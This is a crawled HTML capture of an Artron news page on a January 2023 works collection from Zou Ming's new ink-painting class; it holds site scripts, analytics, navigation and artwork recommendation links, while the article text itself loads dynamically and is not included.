

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230116/n1118210.html
body_size: 22950
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230116/n1118210.html" />
    <title>2023年1月中国国家画院邹明导师新水墨高研班作品集_艺术家提供_雅昌新闻</title>
    <meta name="description" content="2023年1月中国国家画院邹明导师新水墨高研班作品集"/>
    <meta name="keywords" content="2023年1月中国国家画院邹明导师新水墨高研班作品集_邹明"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230116/n1118210.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1118210,
                            "title": "2023年1月中国国家画院邹明导师新水墨高研班作品集",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1118210&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1118210&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1118210"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1118210.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1118210                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1118210   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-09-23 11:22:13</span><a target="_blank"
                                                                            href="/20250923/n1144388.html">现场 | “和·光”罗仲文个人画展在深圳市南山区蛇口新街港湾工业</a>
                    </li>
                                        <li><span class="time">2025-09-02 14:09:03</span><a target="_blank"
                                                                            href="/20250902/n1143825.html">“涅槃重生 ：邹明艺术作品展”南京艺术学院美术馆展出</a>
                    </li>
                                        <li><span class="time">2025-06-16 14:17:20</span><a target="_blank"
                                                                            href="/20250616/n1142020.html">“墨彩新象——新水墨艺术展”呈现多元艺术魅力</a>
                    </li>
                                        <li><span class="time">2024-10-17 10:05:59</span><a target="_blank"
                                                                            href="/20241017/n1135743.html">邹明艺术工作室丽水写生行特别报道</a>
                    </li>
                                        <li><span class="time">2024-08-15 16:27:30</span><a target="_blank"
                                                                            href="/20240815/n1134061.html">正在展览｜《融·界——新水墨作品展》</a>
                    </li>
                                        <li><span class="time">2024-08-14 15:18:59</span><a target="_blank"
                                                                            href="/20240814/n1134035.html">墨问——中国国家画院新时代中国画学术邀请展</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
